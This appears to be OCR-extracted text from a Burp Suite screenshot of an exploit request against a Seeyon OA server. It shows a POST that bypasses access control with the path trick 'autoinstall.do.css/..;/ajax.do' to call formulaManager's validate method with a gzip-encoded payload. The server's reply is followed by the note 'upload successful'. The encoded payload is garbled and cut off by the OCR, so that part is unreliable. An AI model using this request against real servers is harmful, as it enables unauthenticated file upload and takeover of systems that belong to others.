 Go
Cancel
<
>
Target: h
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST
/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&request
Compress=gzip HTTP/1.1
Host: 2
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7B6D8C106BD599DB0EF2F2E3B794A4FA; loginPageURL=;
login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 3521
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%9
3%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%
C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%
10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9
%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2
%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2
F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C
2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3Al%C2%9
2%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%
9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w
HTTP/1.1 500
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 51
Date: Thu, 21 Jan 2021 16:33:54 GMT
Connection: close
Server: SY8045
{"message":null,"code":"1246834392","details":null}
上传成功